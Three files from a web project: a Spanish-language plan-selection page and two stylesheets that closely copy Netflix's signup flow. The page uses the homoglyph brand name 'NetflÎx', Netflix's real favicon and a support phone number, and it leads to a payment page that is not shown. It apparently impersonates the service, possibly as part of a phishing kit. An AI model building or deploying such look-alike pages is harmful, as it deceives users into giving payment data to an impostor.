
<file: plan.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>NetflÎx - Selecciona tu plan</title>
  <link rel="icon" type="image/x-icon" href="https://assets.nflxext.com/us/ffe/siteui/common/icons/nficon2023.ico">
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="signup-styles.css">
</head>
<body class="reg-body fade-in-up">
  <header class="reg-header">
    <a href="index.html">
        <div class="logo" style="color: #e50914; font-size: 2.5rem; font-weight: 900; letter-spacing: 1px;">NETFLÎX</div>
    </a>
    <a href="#" class="reg-signin">Cerrar sesión</a>
  </header>

  <main class="reg-plan-container">
    <div style="text-align: center;">
      <div class="step-indicator">Paso <b>2</b> de <b>3</b></div>
      <h1 class="reg-title" style="font-size: 2.5rem;">Selecciona el plan ideal para ti</h1>
      <ul style="list-style: none; padding: 0; margin-bottom: 24px; text-align: left; display: inline-block; font-size: 1.125rem;">
          <li style="margin-bottom: 10px;">✓ Ve todo lo que quieras. Sin anuncios.</li>
          <li style="margin-bottom: 10px;">✓ Recomendaciones exclusivas para ti.</li>
          <li>✓ Cambia de plan o cancela cuando quieras.</li>
      </ul>
    </div>

    <div class="plan-grid">
        <!-- Basic -->
        <div class="plan-card basic" onclick="selectPlan('Básico', 16900)">
            <h3>Básico</h3>
            <div class="plan-price">$ 16.900<br><span style="font-weight:400; font-size: 0.875rem">/mes</span></div>
            <div class="plan-features">
                <p><strong>Calidad de video:</strong> Buena</p>
                <p><strong>Resolución:</strong> 720p</p>
                <p>Dispositivos en tu hogar para ver al mismo tiempo: 1</p>
            </div>
        </div>

        <!-- Standard -->
        <div class="plan-card standard active" onclick="selectPlan('Estándar', 26900)">
            <h3>Estándar</h3>
            <div class="plan-price">$ 26.900<br><span style="font-weight:400; font-size: 0.875rem">/mes</span></div>
            <div class="plan-features">
                <p><strong>Calidad de video:</strong> Excelente</p>
                <p><strong>Resolución:</strong> 1080p</p>
                <p>Dispositivos en tu hogar para ver al mismo tiempo: 2</p>
            </div>
        </div>

        <!-- Premium -->
        <div class="plan-card premium" onclick="selectPlan('Premium', 38900)" style="max-width:250px;">
            <h3 style="background:#e50914;">Premium</h3>
            <div class="plan-price">$ 38.900<br><span style="font-weight:400; font-size: 0.875rem">/mes</span></div>
            <div class="plan-features">
                <p><strong>Calidad de video:</strong> Óptima</p>
                <p><strong>Resolución:</strong> 4K + HDR</p>
                <p>Dispositivos en tu hogar para ver al mismo tiempo: 4</p>
            </div>
        </div>
    </div>

    <div style="text-align: center; max-width: 440px; margin: 30px auto;">
        <button id="nextBtn" class="reg-btn">Siguiente</button>
    </div>
  </main>

  <footer class="reg-footer">
    <p>¿Preguntas? Llama al 01 800 917 1564</p>
  </footer>

  <script>
    let currentPlan = 'Estándar';
    let currentPrice = 26900;

    function selectPlan(planName, price) {
        currentPlan = planName;
        currentPrice = price;
        
        // Update UI
        document.querySelectorAll('.plan-card').forEach(card => card.classList.remove('active'));
        
        if(planName === 'Básico') document.querySelector('.plan-card.basic').classList.add('active');
        if(planName === 'Estándar') document.querySelector('.plan-card.standard').classList.add('active');
        if(planName === 'Premium') document.querySelector('.plan-card.premium').classList.add('active');
    }

    document.getElementById('nextBtn').addEventListener('click', () => {
        localStorage.setItem('climax_selected_plan', currentPlan);
        localStorage.setItem('climax_selected_price', currentPrice);
        window.location.href = 'payment.html';
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
}

:root {
  --netflix-red: #e50914;
  --netflix-red-hover: #c11119;
  --text: #ffffff;
  --text-dim: rgba(255, 255, 255, 0.7);
  --field-bg: rgba(22, 22, 22, 0.72);
  --field-bg-focus: rgba(22, 22, 22, 0.9);
  --field-border: rgba(255, 255, 255, 0.4);
  --field-border-focus: #fff;
  --bg-dark: #000;
  --bg-darker: rgb(35, 35, 35);
  --divider: rgb(35, 35, 35);
}

html, body {
  min-height: 100%;
}

body {
  background: var(--bg-dark);
  color: var(--text);
  overflow-x: hidden;
  line-height: 1.5;
}

/* Animations */
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.fade-in-up {
  animation: fadeInUp 0.8s ease forwards;
}

/* Header */
.header {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 24px calc(5% + 2rem);
}

.logo {
  width: clamp(88px, 15vw, 148px);
  fill: var(--netflix-red);
  display: block;
}

.header-right {
  display: flex;
  align-items: center;
  gap: 12px;
}

.lang-wrapper {
  position: relative;
  display: inline-block;
}

.lang-icon {
  position: absolute;
  left: 12px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
  pointer-events: none;
}

.lang {
  appearance: none;
  min-width: 100px;
  padding: 6px 36px 6px 36px;
  border: 1px solid var(--field-border);
  border-radius: 4px;
  background: rgba(20, 20, 20, 0.72);
  color: #fff;
  cursor: pointer;
  font-size: 0.875rem;
  font-weight: 500;
  transition: all 0.2s;
}

.lang:focus {
  outline: 2px solid white;
  outline-offset: 2px;
}

.signin {
  background: var(--netflix-red);
  color: #fff;
  border: none;
  border-radius: 4px;
  padding: 6px 16px;
  font-weight: 500;
  font-size: 0.875rem;
  cursor: pointer;
  transition: background 0.2s ease;
}

.signin:hover,
.start:hover {
  background: var(--netflix-red-hover);
}

/* Hero */
.hero {
  position: relative;
  width: 100%;
  display: grid;
  place-items: center;
  text-align: center;
  overflow: hidden;
  padding-top: 140px;
  padding-bottom: 90px;
}

.hero-bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}

.hero-bg {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transform: scale(1.05);
}

.overlay {
  position: absolute;
  inset: 0;
  background:
    linear-gradient(to bottom, rgba(0,0,0,0.8) 0, rgba(0,0,0,0.4) 60%, rgba(0,0,0,0.9) 100%),
    radial-gradient(circle at center, rgba(0,0,0,0.2), rgba(0,0,0,0.8) 80%);
}

.content {
  position: relative;
  z-index: 2;
  width: 100%;
  max-width: calc(100% - 2rem);
  margin: 0 auto;
}

.content h1 {
  margin: 0 auto;
  max-width: 800px;
  font-size: clamp(2rem, 5vw, 3rem);
  font-weight: 900;
  line-height: 1.15;
}

.content h2 {
  margin-top: 16px;
  font-size: clamp(1rem, 2.5vw, 1.25rem);
  font-weight: 400;
}

.content p {
  margin: 24px auto 0;
  max-width: 800px;
  font-size: clamp(1rem, 2vw, 1.125rem);
  line-height: 1.5;
  font-weight: 400;
}

/* Form */
.form {
  margin-top: 16px;
  display: flex;
  justify-content: center;
  align-items: stretch;
  gap: 8px;
  max-width: 900px;
  margin-inline: auto;
}

.input-group {
  position: relative;
  flex: 1;
  max-width: 400px;
  text-align: left;
}

.input-group input {
  width: 100%;
  min-height: 56px;
  padding: 24px 16px 8px;
  border-radius: 4px;
  border: 1px solid var(--field-border);
  background: var(--field-bg);
  color: #fff;
  font-size: 1rem;
  outline: none;
  transition: all 0.2s ease;
}

.input-group input:focus {
  background: var(--field-bg-focus);
  border-color: var(--field-border-focus);
}

.input-group span {
  position: absolute;
  left: 16px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--text-dim);
  transition: all 0.2s ease;
  pointer-events: none;
  font-size: 1rem;
}

/* Active floating label state */
.input-group input:focus + span,
.input-group input:not(:placeholder-shown) + span {
  top: 16px;
  font-size: 0.75rem;
  font-weight: 500;
}

.start {
  min-height: 56px;
  padding: 12px 24px;
  border: none;
  border-radius: 4px;
  background: var(--netflix-red);
  color: #fff;
  font-size: 1.25rem;
  font-weight: 500;
  display: inline-flex;
  align-items: center;
  gap: 12px;
  cursor: pointer;
  transition: background 0.2s ease;
  white-space: nowrap;
}

.arrow {
  font-size: 1.5rem;
  line-height: 1;
}

.msg-container {
  min-height: 24px;
  margin-top: 8px;
  font-size: 0.875rem;
  font-weight: 500;
  text-align: center;
}

.msg.error {
  color: #e87c03;
}

.msg.success {
  color: #8df0a8;
}

/* Updated Seamless Curve Divider at bottom of hero */
.curve-container {
  position: absolute;
  left: 0;
  bottom: 0px; 
  width: 100%;
  height: 4rem;
  z-index: 5;
  overflow: hidden;
}

.curve {
  position: absolute;
  width: 120%;
  height: 100%;
  left: -10%;
  top: 0;
  border: none;
  background: transparent;
}

.curve::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: -4rem; 
  border-top-left-radius: 50% 100%;
  border-top-right-radius: 50% 100%;
  border-top: 4px solid #e50914; 
  background: var(--bg-dark); 
  box-shadow: 0 -15px 30px rgba(0,0,0,0.8);
}


.divider {
  width: 100%;
  height: 8px;
  background: var(--divider);
}

/* Feature Sections */
.feature-row {
  padding: 72px calc(5% + 2rem);
  background: var(--bg-dark);
}

.feature-container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 2rem;
}

.feature-row.reverse .feature-container {
  flex-direction: row-reverse;
}

.feature-text {
  flex: 1;
  text-align: left;
}

.feature-text h2 {
  font-size: clamp(2rem, 4vw, 3rem);
  font-weight: 900;
  margin-bottom: 1rem;
}

.feature-text p {
  font-size: clamp(1.125rem, 2vw, 1.5rem);
  font-weight: 400;
}

.feature-media {
  flex: 1;
  position: relative;
  display: flex;
  justify-content: center;
}

.media-inner {
  position: relative;
  z-index: 1;
}

.device-img {
  position: relative;
  z-index: 2;
  width: 100%;
  max-width: 600px;
}

.video-container {
  position: absolute;
  z-index: 1;
  overflow: hidden;
}

.video-tv {
  top: 20%;
  left: 13%;
  width: 73%;
  height: 54%;
}

.video-container video {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

/* Download Card */
.download-card {
  position: absolute;
  left: 50%;
  bottom: 8%;
  transform: translateX(-50%);
  background: #000;
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 12px;
  padding: 8px 12px;
  display: flex;
  align-items: center;
  gap: 16px;
  width: min(100%, 340px);
  z-index: 3;
  box-shadow: 0 0 2em 0 #000;
}

.download-card .poster {
  height: 4.5rem;
}

.download-text {
  flex: 1;
  text-align: left;
}

.download-text .title {
  font-weight: 500;
  font-size: 1rem;
  color: #fff;
}

.download-text .status {
  color: #0071eb;
  font-size: 0.875rem;
  margin-top: 2px;
}

.download-card .gif {
  height: 3rem;
}

/* FAQ */
.faq {
  padding: 72px calc(5% + 2rem);
  background: var(--bg-dark);
  text-align: center;
}

.faq h2 {
  font-size: clamp(2rem, 4vw, 3rem);
  font-weight: 900;
  margin-bottom: 1.5rem;
}

.accordion {
  list-style: none;
  max-width: 800px;
  margin: 0 auto 40px;
}

.accordion-item {
  margin-bottom: 8px;
  text-align: left;
}

.accordion-header {
  width: 100%;
  padding: 24px;
  background: var(--bg-darker);
  border: none;
  color: white;
  font-size: 1.5rem;
  font-weight: 400;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  transition: background 0.2s ease;
}

.accordion-header:hover {
  background: rgb(65, 65, 65);
}

.icon-plus {
  transition: transform 0.3s cubic-bezier(0.5, 0, 0.1, 1);
}

.accordion-item.active .icon-plus {
  transform: rotate(45deg);
}

.accordion-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s cubic-bezier(0.5, 0, 0.1, 1);
  background: var(--bg-darker);
  border-top: 2px solid #000; 
}

.accordion-item.active .accordion-body {
  max-height: 1200px;
}

.accordion-content {
  padding: 24px;
  font-size: 1.5rem;
}

.footer-form {
  padding: 0;
}

.footer-form p {
  margin-bottom: 16px;
}

/* Footer */
.footer {
  padding: 72px calc(5% + 2rem);
  background: var(--bg-dark);
  color: var(--text-dim);
  max-width: 1200px;
  margin: 0 auto;
}

.footer a {
  color: var(--text-dim);
  text-decoration: underline;
}

.footer-top {
  margin-bottom: 30px;
  font-size: 1rem;
}

.footer-links {
  list-style: none;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 16px;
  margin-bottom: 30px;
  font-size: 0.875rem;
}

.footer-lang {
  margin-bottom: 24px;
}

.footer-lang .lang {
  background: transparent;
  color: var(--text-dim);
}

.footer-bottom {
  font-size: 0.875rem;
}

/* Media Queries */
@media (max-width: 960px) {
  .feature-container {
    flex-direction: column !important;
    text-align: center;
  }
  
  .feature-text {
    width: 100%;
    text-align: center;
  }
  
  .feature-media {
    width: 100%;
    margin-top: 2rem;
  }
}

@media (max-width: 768px) {
  .header {
    padding: 18px 5%;
  }

  .lang {
    min-width: unset;
    padding: 4px 28px 4px 32px;
  }
  
  .lang-wrapper .lang-icon {
    width: 14px;
    height: 14px;
  }

  .signin {
    padding: 4px 12px;
  }

  .hero {
    padding-top: 100px;
    padding-bottom: 140px;
  }

  .form {
    flex-direction: column;
    align-items: center;
    gap: 16px;
  }

  .input-group {
    width: 100%;
    max-width: 100%;
  }

  .start {
    font-size: 1.125rem;
    padding: 12px 24px;
    width: fit-content;
  }
  
  .curve-container {
    height: 3rem;
  }
  
  .curve {
    width: 150%;
    left: -25%;
  }

  .curve::after {
    bottom: -3rem; /* match the container height reduction */
  }
  
  .accordion-header, .accordion-content {
    font-size: 1.125rem;
    padding: 18px;
  }
  
  .feature-row {
    padding: 48px 5%;
  }
  
  .faq {
    padding: 48px 5%;
  }
}

@media (max-width: 480px) {
   .start {
       width: auto;
       padding: 8px 16px;
   }
}
</file>
<file: signup-styles.css>
/* Registration Flow Styles */
.reg-body {
  background: #fff;
  color: #333;
}

.reg-header {
  position: relative;
  background: white;
  border-bottom: 1px solid #e6e6e6;
  padding: 0 5%;
  height: 90px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.reg-header .logo {
  width: 167px;
  fill: var(--netflix-red);
}

.reg-signin {
  color: #333;
  font-weight: 500;
  text-decoration: none;
  font-size: 1.25rem;
}

.reg-signin:hover {
  text-decoration: underline;
}

.reg-container {
  max-width: 440px;
  margin: 0 auto;
  padding: 40px 20px 100px;
}

.reg-plan-container {
  max-width: 900px;
  padding: 40px 20px 100px;
  margin: 0 auto;
}

.step-indicator {
  font-size: 0.875rem;
  text-transform: uppercase;
  color: #333;
  margin-bottom: 10px;
}

.step-indicator b {
  font-weight: 500;
}

.reg-title {
  font-size: 2rem;
  font-weight: 500;
  margin-bottom: 12px;
  color: #333;
}

.reg-subtitle {
  font-size: 1.125rem;
  color: #333;
  margin-bottom: 24px;
}

.reg-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.reg-input-group {
  position: relative;
  width: 100%;
}

.reg-input-group input {
  width: 100%;
  padding: 24px 16px 8px;
  border: 1px solid #8c8c8c;
  border-radius: 4px;
  font-size: 1rem;
  background: #fff;
  color: #000;
}

.reg-input-group input:focus {
  outline: none;
  border-color: #0071eb;
}

.reg-input-group span {
  position: absolute;
  left: 16px;
  top: 50%;
  transform: translateY(-50%);
  color: #8c8c8c;
  transition: all 0.2s ease;
  pointer-events: none;
  font-size: 1rem;
}

.reg-input-group input:focus + span,
.reg-input-group input:not(:placeholder-shown) + span {
  top: 14px;
  font-size: 0.75rem;
  font-weight: 500;
}

.reg-btn {
  width: 100%;
  min-height: 64px;
  padding: 16px;
  border: none;
  border-radius: 4px;
  background: var(--netflix-red);
  color: #fff;
  font-size: 1.5rem;
  font-weight: 400;
  cursor: pointer;
  transition: background 0.2s ease;
  margin-top: 16px;
  text-align: center;
  text-decoration: none;
}

.reg-btn:hover {
  background: var(--netflix-red-hover);
}

.reg-footer {
  background: #f3f3f3;
  border-top: 1px solid #e6e6e6;
  padding: 30px 5%;
  color: #737373;
}

.reg-footer a {
  color: #737373;
}

/* Plan Selection specific */
.plan-grid {
  display: flex;
  gap: 12px;
  margin-top: 30px;
  justify-content: center;
}

.plan-card {
  flex: 1;
  border: 1px solid #ccc;
  border-radius: 12px;
  padding: 20px;
  text-align: center;
  cursor: pointer;
  transition: all 0.2s;
  max-width: 250px;
  opacity: 0.6;
}

.plan-card.active {
  border: 2px solid var(--netflix-red);
  opacity: 1;
  box-shadow: 0 4px 14px rgba(0,0,0,0.1);
}

.plan-card h3 {
  background: var(--netflix-red);
  color: white;
  padding: 10px;
  border-radius: 4px;
  margin-bottom: 20px;
}

.plan-card.basic h3 { background: #1e3bb3; }
.plan-card.standard h3 { background: #a52b82; }

.plan-price {
  font-size: 1.25rem;
  font-weight: 700;
  color: #333;
  margin-bottom: 20px;
}

.plan-features p {
  font-size: 0.875rem;
  color: #737373;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #ccc;
}

/* Payment specific */
.payment-logo {
  max-width: 150px;
  margin: 20px auto;
  display: block;
}

@media (max-width: 768px) {
  .plan-grid {
    flex-direction: column;
    align-items: center;
  }
  .plan-card {
    max-width: 100%;
    width: 100%;
  }
}
</file>
